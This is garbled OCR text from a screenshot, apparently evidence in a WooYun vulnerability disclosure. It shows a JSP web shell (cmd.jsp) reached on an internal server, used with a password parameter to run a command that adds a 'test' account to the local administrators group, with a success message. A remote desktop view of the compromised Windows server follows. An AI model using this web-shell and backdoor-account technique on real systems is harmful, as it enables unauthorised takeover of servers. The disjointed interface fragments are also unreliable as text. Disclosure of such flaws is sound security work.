 http://10.172.6.1:8080/fckEditorw1.0/cmd.jsp?pwd=
sn.bnet.cn
http://10.172.6.1:8080/fckEditorw1.0/cmd.jsp?pwd=023&cmd=net localgroup administrators test /add
Bing
收藏夹
建议网站
网页快讯库
JBoss AS 6 Admin Console
http://10.172.6.1:...
新建选项卡
命令成功完成。
10.172.6.1 - 远程桌面连接
回收站
Google
Chrome
PLSQL
Developer
群集关机工
具
服务器管理器
文件(F) 操作(A) 查看(V) 帮助(H)
服务器管理器
角色
功能
诊断
配置
存储
桌面
计算机 本地磁盘 (C:) 用户 Administrator 桌面
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期
lic 2014/2/24 15:1
win32_11gR2_client 2014/2/27 9:19
EditPlus 3 2014/2/22 11:0
jd-gui.cfg 2015/8/6 19:41
jd-gui 2014/8/22 16:2
www.wooyun.org
完成
Internet | 保护模式: